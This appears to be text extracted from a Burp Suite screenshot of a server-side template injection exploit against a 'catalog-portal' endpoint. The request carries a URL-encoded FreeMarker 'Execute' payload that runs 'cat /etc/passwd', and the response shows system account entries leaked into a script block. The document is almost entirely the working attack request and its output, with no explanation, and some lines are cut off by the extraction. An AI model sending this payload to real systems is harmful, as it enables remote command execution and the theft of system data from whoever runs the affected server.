 Pretty Raw Hex \n
1 GET /catalog-portal/hub-ui/byob?tenantCode=false&deviceUdid=111&deviceType=
%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79
%2e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22cat%20/etc/passwd%22%29%7d HTTP/1.1
2 Host: test.test.local
3 Cookie: LOGIN_XSRF=SmslbdXICsh3EMB; JSESSIONID=DC33A88251A7E434ADBA7E53DA2B2204
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7
8
Pretty Raw Hex Render \n
56 </head>
57
58 <body>
59 <div class="error-container">
60 <div class="error-img-container">
61 <svg id="icon-warning-big" xmlns="http://www.w3.org/2000/svg" width="32" height=
62 <path d="M28.48,24.65,17.64,5.88a1.46,1.46,0,0,0-1.28-.74h0a1.46,1.46,0,0,0-1.
63 fill="#991700" stroke-width="0"/>
64 <circle cx="16.36" cy="13.53" r="0.92" fill="#f38b00" stroke-width="0"/>
65 <path d="M16.36,16.43a.62.62,0,0,0-.62.62v5.55a.62.62,0,0,0,1.23,0V17A.62.62,0
66 fill="#991700" stroke-width="0"/>
67 </svg>
68 </div>
69 <div class="error-text-heading">
</div>
70 <div class="error-text-container">
71 <p>
IT
</p>
72 <a href="/catalog-portal/ui/logout?tenantCode=false&deviceUdid=111&deviceType=$%
73 </div>
74 </div>
75 </body>
76 <script>
77 if (console && console.log) {
78 console.log("auth.context.invalid");
79 console.log(" test ID 111 root:x:0:0:root:/root:/bin/bas
bin/false\nsystemd-network:x:76:76:systemd Network Management:/:/bin/false\nsystem
:1001:1003::/home/horizon:/bin/bash\nsshuser:x:1002:100::/home/sshuser:/bin/bash\n
80 }
81 </script>
82 </html>
INSPECTOR